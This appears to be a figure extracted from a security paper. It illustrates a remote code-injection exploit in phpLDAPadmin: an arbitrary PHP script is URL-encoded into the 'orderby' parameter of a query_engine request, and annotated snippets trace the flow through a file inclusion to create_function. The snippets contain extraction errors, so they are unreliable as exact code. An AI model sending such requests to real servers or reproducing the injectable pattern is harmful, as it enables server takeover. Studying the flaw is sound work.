 Set $code = urlencode("arbitrary_php_script")
Send http://phpLDAPadminURL/htdocs/a.php?a=query_engine&search=1&orderby=$code
call edge
file inclusion
a) Exploit
@a.php
//Accessing directly is allowed in a.php
13 require_once 'b.php';
16 $cmd = $_REQUEST['cmd'];
22 switch ($cmd) {
23 case _debug,
24 .......
27 default
32 $script_cmd = $cmd. '.php';
39 }
........
64 include ($script_cmd);
@b.php
35 $direct_scripts = array('cmd.php', ...);
// $_SERVER['SCRIPT_NAME'] is the script client
requesting
42 $script_running = $_SERVER['SCRIPT_NAME'];
43 foreach ($direct_scripts as $script) {
46 if (preg_match('$script, @script_running))
47 $scriptOK = true;
51 }
.......
// If script requested is not in
$app['direct_scripts'],deny
57 if (!$scriptOK)
62 die();
@c.php
// This page not directly accessible
13 require_once 'b.php';
32 if ($_REQUEST['search'])
masort( ... , $_REQUEST['oderby']);
.......
1002 function masort (&$data, $sortby) {
1014 foreach ( split(' , ' , $sortby) as $key)
1017 $code ,= '....$key....';
// turn the string held by $code into a
dynamic function
1080 $CACHE = create_function(... ,
$code );
1083 uasort(... , $CACHE);
1084 }
b) Relevant Code Snippets